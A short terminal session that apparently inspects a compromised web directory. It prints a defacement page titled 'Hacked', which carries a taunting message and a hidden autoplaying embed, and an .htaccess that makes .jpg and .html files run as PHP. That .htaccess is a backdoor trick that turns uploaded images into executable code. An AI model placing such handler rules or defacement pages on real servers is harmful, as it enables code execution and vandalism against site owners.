 ➜  phel ls -Al
total 16
-rwxr-xr-x@   1 ls4cfk  staff    124 May  1 00:00 .htaccess
-rwxr-xr-x@   1 ls4cfk  staff    855 May  1 00:00 index.php
drwxr-xr-x@ 503 ls4cfk  staff  16096 May  1 00:00 uploads
➜  phel cat index.php
<!DOCTYPE html>
<html>
<head>
  <meta charset="utf-8">
  <title>Hacked</title>
</head>
<body style="background:url(https://wallpoper.com/images/00/38/82/87/anonymous_00388287.jpg) no-repeat center center fixed;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover
;background-size:cover;color:white;text-align:center">
  <h1 style="color:#0DA005">Hacked</h1>
  <div style="position:fixed;width:100%;bottom:0px;font-family:Tahoma;height:20px;color:#0DA005;font-size:13px;left:0px;border-top:2px solid darkred;padding:30px;background:#000;font-weight:bold">Your web
site has been hacked, because your security is very low.<br>You need to update this soon, or we will be back!</div>
  <embed src="https://www.youtube.com/v/hZsaPu-kthY&amp;feature=related&amp;autoplay=1&amp;loop=1" height="0" width="0">
</body>
</html>
➜  phel cat .htaccess
AddHandler application/x-httpd-php .php
AddHandler application/x-httpd-php .jpg
AddHandler application/x-httpd-php .html
➜  phel